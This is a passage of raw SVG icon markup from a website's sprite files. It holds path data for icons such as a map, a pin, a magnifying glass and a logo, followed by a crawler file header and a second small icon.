                d="M388.743 160.738H123.257c-8.284 0-15 6.716-15 15V512H169.5V406.66c0-8.284 6.716-15 15-15h143c8.284 0 15 6.716 15 15V512h61.243V175.738c0-8.284-6.716-15-15-15zM190.726 361.66h-12.451c-8.284 0-15-6.716-15-15s6.716-15 15-15h12.451c8.284 0 15 6.716 15 15s-6.716 15-15 15zm0-60h-12.451c-8.284 0-15-6.716-15-15s6.716-15 15-15h12.451c8.284 0 15 6.716 15 15s-6.716 15-15 15zm0-60h-12.451c-8.284 0-15-6.716-15-15s6.716-15 15-15h12.451c8.284 0 15 6.716 15 15s-6.716 15-15 15zm71.5 120h-12.451c-8.284 0-15-6.716-15-15s6.716-15 15-15h12.451c8.284 0 15 6.716 15 15s-6.716 15-15 15zm0-60h-12.451c-8.284 0-15-6.716-15-15s6.716-15 15-15h12.451c8.284 0 15 6.716 15 15s-6.716 15-15 15zm0-60h-12.451c-8.284 0-15-6.716-15-15s6.716-15 15-15h12.451c8.284 0 15 6.716 15 15s-6.716 15-15 15zm71.5 120h-12.451c-8.284 0-15-6.716-15-15s6.716-15 15-15h12.451c8.284 0 15 6.716 15 15s-6.716 15-15 15zm0-60h-12.451c-8.284 0-15-6.716-15-15s6.716-15 15-15h12.451c8.284 0 15 6.716 15 15s-6.716 15-15 15zm0-60h-12.451c-8.284 0-15-6.716-15-15s6.716-15 15-15h12.451c8.284 0 15 6.716 15 15s-6.716 15-15 15z" />
        </g>
    </svg><svg viewBox="-25 0 512 512" id="leadership" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M101.844 312.39v-97.808a73.939 73.939 0 012.906-20.512H38.797c-10.695 0-20.395 4.352-27.418 11.375C4.355 212.47 0 222.172 0 232.863v77.828c0 9.473 3.457 18.196 9.184 24.98a38.969 38.969 0 0010.632 8.813v113.121c0 8.27 6.704 14.973 14.97 14.973h91.96V368.004c-15.723-14.195-24.902-34.418-24.902-55.613zm0 0M80.848 176.363c32.34 0 58.648-26.308 58.648-58.648s-26.309-58.649-58.648-58.649-58.649 26.309-58.649 58.649 26.309 58.648 58.649 58.648zm0 0M282.441 169.668H176.695c-12.375 0-23.605 5.043-31.738 13.172-8.133 8.133-13.172 19.363-13.172 31.742v97.809c0 10.968 4 21.07 10.621 28.918a45.137 45.137 0 0014.281 11.25v144.468c0 8.27 6.704 14.973 14.973 14.973h115.82c8.27 0 14.973-6.703 14.973-14.973V352.56a45.078 45.078 0 0014.277-11.25c6.625-7.848 10.625-17.946 10.625-28.918v-97.809c0-12.379-5.039-23.61-13.171-31.738-8.133-8.133-19.364-13.176-31.743-13.176zm0 0M229.547 139.727c38.523 0 69.863-31.34 69.863-69.864C299.41 31.34 268.07 0 229.547 0s-69.863 31.34-69.863 69.863c0 38.524 31.34 69.864 69.863 69.864zm0 0M449.77 205.445c-7.024-7.023-16.723-11.375-27.418-11.375H354.39a74.085 74.085 0 012.906 20.512v97.809c0 21.191-9.18 41.418-24.902 55.613v104.465c.59.07 1.195.11 1.808.11h92.156c8.27 0 14.973-6.704 14.973-14.974v-113.12a39.015 39.015 0 0010.633-8.813c5.726-6.785 9.183-15.508 9.183-24.98v-77.829c0-10.691-4.355-20.394-11.378-27.418zm0 0M380.262 176.363c32.34 0 58.648-26.308 58.648-58.648s-26.308-58.649-58.648-58.649c-32.336 0-58.649 26.309-58.649 58.649s26.313 58.648 58.649 58.648zm0 0" />
    </svg><svg viewBox="0 0 371.44 145.6" id="logo" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M0 25.92h15.04v51.36H57.6V25.92h15.04v51.36h22.88V92H72.64v49.12H57.6V92H15.04v49.12H0zM158.08 25.92v115.2h-15.04V111.2H108a126.261 126.261 0 00-7.52 29.92H85.44a154.961 154.961 0 0123.68-65.6 155.942 155.942 0 0148.96-49.6zm-43.84 70.56h28.8v-40a145.686 145.686 0 00-28.8 40zM193.12 25.92v89.44c14.72-8.8 26.08-21.6 34.08-38.56a119.458 119.458 0 0010.88-50.88h15.04v115.2h-15.04v-52.8q-20.16 37.2-60 52.8V25.92zm20.48-21.6v7.36c7.04 0 11.36-3.84 12.8-11.68h11.04c-1.6 15.36-13.28 23.04-34.88 23.04V4.32zM371.44 130.4c-12 10.08-25.44 15.2-40.48 15.2-16.96 0-31.52-6.08-43.68-18.4q-18.24-18.24-18.24-43.68c0-17.12 6.08-31.68 18.24-43.84a59.336 59.336 0 0143.68-18.24c15.04 0 28.64 5.12 40.48 15.52v22.88a46.28 46.28 0 00-16.96-17.28 45.778 45.778 0 00-23.52-6.24q-19.2 0-33.12 13.92a45.8 45.8 0 00-13.76 33.28 45.543 45.543 0 0013.76 33.28 46.153 46.153 0 0056.48 7.52 45.111 45.111 0 0017.12-17.12z" />
    </svg><svg viewBox="0 0 512 512" id="magnifying-glass" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M495 466.2L377.2 348.4c29.2-35.6 46.8-81.2 46.8-130.9C424 103.5 331.5 11 217.5 11 103.4 11 11 103.5 11 217.5S103.4 424 217.5 424c49.7 0 95.2-17.5 130.8-46.7L466.1 495c8 8 20.9 8 28.9 0 8-7.9 8-20.9 0-28.8zm-277.5-83.3C126.2 382.9 52 308.7 52 217.5S126.2 52 217.5 52C308.7 52 383 126.3 383 217.5s-74.3 165.4-165.5 165.4z" />
    </svg><svg viewBox="0 0 512 512" id="map" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M439.669 481.888L238.293 375.264c-5.248-2.784-11.648-2.4-16.608.96L67.701 482.848a15.987 15.987 0 00-6.144 17.952c2.048 6.624 8.256 11.2 15.232 11.2h355.36c7.328 0 13.76-4.992 15.52-12.16 1.792-7.136-1.536-14.528-8-17.952zM507.061 451.488l-47.36-213.216c-1.152-5.216-4.832-9.472-9.792-11.424a16.023 16.023 0 00-14.944 1.728L280.949 335.2c-4.608 3.2-7.2 8.544-6.848 14.08a15.917 15.917 0 008.48 13.184l201.344 106.624c2.368 1.248 4.928 1.888 7.488 1.888 3.424 0 6.848-1.088 9.696-3.296a16.016 16.016 0 005.952-16.192zM395.637 203.232A16.037 16.037 0 00380.341 192H234.293c-26.56 48.096-65.856 94.08-82.016 112.064C143.189 314.176 130.165 320 116.565 320s-26.624-5.824-35.712-15.936c-6.24-6.944-15.904-18.048-26.976-31.808l-38.72 174.272a16.055 16.055 0 006.688 16.736c2.688 1.824 5.824 2.72 8.928 2.72 3.2 0 6.368-.928 9.12-2.848L389.429 221.12c5.792-3.936 8.256-11.2 6.208-17.888z" />
        <path
            d="M116.565 0c-61.76 0-112 50.24-112 112 0 57.472 89.856 159.264 100.096 170.688 3.04 3.36 7.36 5.312 11.904 5.312s8.864-1.952 11.904-5.312C138.709 271.264 228.565 169.472 228.565 112c0-61.76-50.24-112-112-112zm0 160c-26.496 0-48-21.504-48-48s21.504-48 48-48 48 21.504 48 48-21.504 48-48 48z" />
    </svg><svg viewBox="0 0 60 66.989" id="pin" xmlns="http://www.w3.org/2000/svg">
        <path d="M38.7 58.348L30 66.989l-8.7-8.641A29.846 29.846 0 1160 29.812a29.847 29.847 0 01-21.3 28.536z"
            fill="#0090f0" />
        <circle cx="30.75" cy="29.713" r="18" fill="#f9f9f9" />
    </svg><svg viewBox="0 0 24 24" id="quality" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M18.328 7.188a.454.454 0 010-.375l.496-1.093a1.959 1.959 0 00-1.093-2.639l-1.125-.422a.456.456 0 01-.266-.266l-.422-1.124A1.956 1.956 0 0013.28.176l-1.094.497a.454.454 0 01-.375 0L10.718.177a1.952 1.952 0 00-2.637 1.091l-.422 1.125a.459.459 0 01-.266.266l-1.124.422c-.505.189-.914.583-1.12 1.081s-.196 1.066.026 1.556l.497 1.094a.454.454 0 010 .375l-.496 1.094c-.223.491-.233 1.059-.027 1.557s.614.893 1.119 1.082l1.125.422a.456.456 0 01.266.266l.422 1.124a1.956 1.956 0 002.639 1.093l1.094-.497a.454.454 0 01.375 0l1.093.496a1.959 1.959 0 002.639-1.093l.422-1.125a.456.456 0 01.266-.266l1.124-.422a1.956 1.956 0 001.093-2.638zM12 11c-2.206 0-4-1.794-4-4s1.794-4 4-4 4 1.794 4 4-1.794 4-4 4zM11.1 19.14l-2.52 4.48c-.13.23-.39.38-.66.38H7.9a.771.771 0 01-.65-.42l-1.36-2.77-3.08.23c-.28.03-.54-.11-.69-.34s-.16-.53-.03-.77l4.14-7.42.19.07.26.68c.33.89 1.03 1.61 1.91 1.98.12.05.24.09.37.12z" />
        <path
            d="M21.88 20.7a.74.74 0 01-.69.35l-3.14-.24-1.37 2.77c-.13.25-.38.41-.66.42H16c-.27 0-.52-.15-.65-.38l-3.39-6.01-1.25-2.21c.22-.05.43-.12.63-.21l.66-.3.66.3c.17.08.36.14.55.19.28.08.58.12.88.12.46 0 .9-.09 1.32-.26.88-.37 1.58-1.09 1.91-1.98l.26-.68.14-.05 4.18 7.4c.14.24.13.54-.02.77z" />
    </svg><svg viewBox="0 0 409.294 409.294" id="quote" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M0 204.647v175.412h175.412V204.647H58.471c0-64.48 52.461-116.941 116.941-116.941V29.235C78.684 29.235 0 107.919 0 204.647zM409.294 87.706V29.235c-96.728 0-175.412 78.684-175.412 175.412v175.412h175.412V204.647H292.353c0-64.48 52.461-116.941 116.941-116.941z" />
    </svg><svg viewBox="0 0 511.973 511.973" id="study" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M502.332 177.307c-1.414-.614-35.889-15.549-240-104a15.982 15.982 0 00-12.72 0l-240 104c-12.878 5.569-12.754 23.849 0 29.36 46.624 20.201 122.845 53.234 240 104a15.978 15.978 0 0012.72 0c11.125-4.821 162.711-70.509 169.64-73.51v170.381c0 8.618 6.626 16.031 15.235 16.431 9.188.428 16.765-6.888 16.765-15.982V231.354a4.994 4.994 0 00-4.356-4.958c-30.031-3.87-171.66-22.15-205.694-26.539-9.844-1.23-15.978-11.198-13.39-20.07 2.03-7.493 9.144-12.266 16.35-11.77.718.042 228.73 29.466 228.567 29.445a12.06 12.06 0 019.444 6.975c1.176 2.586 4.17 3.771 6.742 2.565 4.305-2.018 8.039-4.674 9.737-10.685 2.186-7.789-1.764-15.864-9.04-19.01z" />
        <path
            d="M236.882 340.027L102.96 281.995c-3.302-1.431-6.988.99-6.988 4.588v57.404c0 53.83 70.28 96 160 96s160-42.17 160-96v-57.404c0-3.598-3.686-6.018-6.988-4.588l-133.932 58.032a47.936 47.936 0 01-38.17 0z" />
    </svg>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://romfarma.ru/upload/aspro.max/sprite_svg/at9js4g1xr28wnxmk21dx9890x46dq7v.svg
body_size: 1351
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40.03px" width="40.031px" viewBox="0 0 40.031 40.03">
  <g id="svg">
    <path id="Rounded_Rectangle_1459_copy" data-name="Rounded Rectangle 1459 copy" class="" d="M335,3151h-3a3,3,0,0,1-3,3h-3.555a3.961,3.961,0,0,0,.555-2h3a1,1,0,0,0,1-1h-4v-2h9a4,4,0,0,0,4-4v-22a4,4,0,0,0-4-4H317a4.006,4.006,0,0,0-2.831,1.17,9.958,9.958,0,0,0-2.854,1A5.985,5.985,0,0,1,317,3117h3a3,3,0,0,1,3-3h6a3,3,0,0,1,3,3h3a6,6,0,0,1,6,6v22A6,6,0,0,1,335,3151Zm-6-35h-6a1,1,0,0,0-1,1h8A1,1,0,0,0,329,3116Zm-5,15v20a3,3,0,0,1-3,3h-9.819a6.185,6.185,0,0,1-.861,0H310a2,2,0,0,1-1.82-1.18c-0.234-.34-0.455-0.7-0.672-1.07l-5.937-12.99a4.488,4.488,0,0,1,6.429-5.95V3131A8,8,0,0,1,324,3131Zm-14,0v8.28l-2.367-4.02a2.5,2.5,0,1,0-4.33,2.5l6.529,14.27A0.922,0.922,0,0,1,310,3152h11a1,1,0,0,0,1-1v-2h-9a1,1,0,0,1,0-2h9v-16A6,6,0,0,0,310,3131Z" transform="translate(-300.969 -3114)" style=""/>
    <path id="Rounded_Rectangle_1463_copy" data-name="Rounded Rectangle 1463 copy" class="" d="M332,3146h-6v-17a8,8,0,0,0-4.13-7H332a4,4,0,0,1,4,4v16A4,4,0,0,1,332,3146Zm-23.373,7a5.421,5.421,0,0,1-.627-2.5v-1.08l-3.546-6.6-2.389-6.32s1.873-1.29,3.239.27a37.948,37.948,0,0,1,2.7,4.38v-6.65a5.5,5.5,0,0,1,11,0v16a5.421,5.421,0,0,1-.627,2.5h-9.746Z" transform="translate(-300.969 -3114)" style="opacity: 0.1;"/>
  </g>
</svg>
